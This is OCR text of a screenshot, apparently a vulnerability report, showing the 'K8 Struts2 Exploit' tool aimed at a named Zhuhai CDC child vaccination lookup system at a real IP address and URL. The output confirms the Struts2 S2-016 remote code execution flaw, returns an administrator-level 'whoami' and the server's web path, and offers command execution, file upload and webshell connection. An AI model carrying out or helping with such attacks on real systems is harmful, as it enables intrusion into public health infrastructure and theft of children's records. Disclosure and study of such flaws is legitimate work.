 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://121.10.253.39:8089/olas/forwardpages/login.jsp
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
珠海市儿童预防接种网上查验
CDC 珠海市儿童预防接种网上查验证系统
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.10.253.39:8089/olas/forwardpages/appuseraation!cdcenter.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://121.10.253.39:8089/olas/forwardpages/appuseraation!cdcenter.action
Useage: S2-016
存在2013 S2-006的洞
Whoami: win-1dp44qqp62e\administrator
WebPath: C:\apache-tomcat-6.0.35\webapps\olas\
================================================================================
CDC登录
珠海市疾病预防控制中心
联合开
珠海智特电子技术有限公司